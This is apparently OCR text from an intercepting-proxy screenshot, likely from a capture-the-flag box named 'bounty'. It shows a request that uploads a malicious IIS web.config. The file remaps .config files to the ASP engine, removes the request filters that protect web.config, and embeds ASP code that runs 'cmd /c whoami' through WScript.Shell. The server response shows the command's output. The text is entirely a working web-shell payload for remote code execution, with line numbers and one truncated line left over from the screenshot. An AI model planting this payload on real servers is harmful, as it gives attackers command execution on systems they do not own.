 Send Cancel < >
Request
Raw Params Headers Hex
27 <configuration>
28 <system.webServer>
29 <handlers accessPolicy="Read, Script, Write">
30 <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
31 </handlers>
32 <security>
33 <requestFiltering>
34 <fileExtensions>
35 <remove fileExtension=".config" />
36 </fileExtensions>
37 <hiddenSegments>
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 <appSettings>
44 </appSettings>
45 </configuration>
46 <!-- ASP code comes here
47 <%
48 Set rs = CreateObject("WScript.Shell")
49 Set cmd = rs.Exec("cmd /c whoami")
50 o = cmd.StdOut.Readall()
51 Response.write(o)
52 %>
53 -->
54
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor=
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 <appSettings>
19 </appSettings>
20 </configuration>
21 <!-- ASP code comes here
22 bounty\merlin
23
24 -->
25